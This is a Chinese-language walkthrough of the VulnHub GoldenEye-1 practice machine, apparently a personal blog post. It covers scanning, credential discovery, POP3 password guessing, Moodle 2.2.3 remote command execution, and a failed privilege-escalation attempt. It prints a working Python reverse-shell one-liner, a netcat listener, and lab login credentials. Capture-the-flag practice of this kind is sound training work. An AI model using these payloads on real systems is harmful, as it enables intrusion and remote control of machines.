靶场信息:

地址:https://www.vulnhub.com/entry/goldeneye-1,240/

难度:简单

目标:root目录下flag.txt 文件

运行:VirtualBox(网络桥接)

信息收集

老规矩上来先扫描端口

常见端口开放25、80、110端口,访问网站,爆下目录(无果),随便爆破一下25端口的弱口令(无果)

中间件:apache



然后通过上面得提示访问/sev-home/这个目录,有登陆但是没有密码,这里我打算爆破来着,f12源代码里面有

有趣得对话,这里莫非是让我们去找那个女的,鬼才信

拿着:InvincibleHack3r

我还以为用户是UNKNOWN呢,找了半天,既然有了账号密码直接登陆,还好直接看大佬得文章了

账号:boris

密码:InvincibleHack3r



这里好像很厉害的样子,我们继续看看源代码,最下面有两个用户名

使用超级弱口令,由于这里不是默认端口,所以要自己设置一下

POP3 命令包括:

USER username 认证用户名

PASS password 认证密码认证,认证通过则状态转换

APOP name,digest 认可一种安全传输口令的办法,执行成功导致状态转换,请参见 RFC 1321 。

STAT 处理请求 server 回送邮箱统计资料,如邮件数、 邮件总字节数

UIDL n 处理 server 返回用于该指定邮件的唯一标识, 如果没有指定,返回所有的。

LIST n 处理 server 返回指定邮件的大小等

RETR n 处理 server 返回邮件的全部文本

DELE n 处理 server 标记删除,QUIT 命令执行时才真正删除

RSET 处理撤消所有的 DELE 命令

TOP n,m 处理 返回 n 号邮件的前 m 行内容,m 必须是自然数

NOOP 处理 server 返回一个肯定的响应

QUIT 希望结束会话。如果 server 处于"处理" 状态,则现在进入"更新"状态,删除那些标记成删除的邮件。如果 server 处于"认可"状态,则结束会话时 server 不进入"更新"状态 。

在第二封中发现账号和密码

我们现根据邮件提示添加本地域名:severnaya-station.com

然后访问这个网站

使用邮件的账号和密码登陆成功

发现用户,但是没有密码继续爆破

账号:doak

密码:goat

继续看邮件,救救孩子吧!

又发现一个账号和密码,退出上次的账号,登陆这个

发现目录中有个txt,下载打开发现个图片的地址

打开发现一张西装男人的照片

下载

根据邮件提示查看图片内容,我们通过使用strings 查看jpg内容,发现base64编码

解码完成,线索是个admin的密码

发现cms的版本



查询moodle 2.2.3漏洞 发现存在远程命令执行漏洞

编号:cve-2013-3630

配置好各种参数后执行失败,靶机系统界面默认是google spell,要将靶机系统上修改为PSpellShell

上面那个我复现不了,这里还能上传代码

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.64.128”,6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);’

打开nc监听6666端口

nc -lnvp 6666

成功!!!tty:python -c 'import pty; pty.spawn("/bin/bash")'

提权知识:https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html

啊!复现的好心累啊!两种方式都不行,哭唧唧

参考文章:

https://blog.csdn.net/shenyu_1126/article/details/109460248

https://blog.csdn.net/qq_34801745/article/details/103724325

https://www.cnblogs.com/heguoze/p/12052353.html